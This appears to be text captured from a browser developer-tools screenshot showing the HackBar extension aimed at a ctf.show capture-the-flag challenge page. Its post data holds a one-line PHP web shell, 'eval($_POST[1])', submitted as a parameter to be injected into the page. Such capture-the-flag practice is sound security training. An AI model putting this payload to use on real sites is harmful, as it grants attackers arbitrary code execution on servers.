 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
https://0a1bfc05-81a1-4b5b-9680-dd5de318051e.challenge.ctf.show/ctf=index.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
show=<?php eval($_POST[1]);?>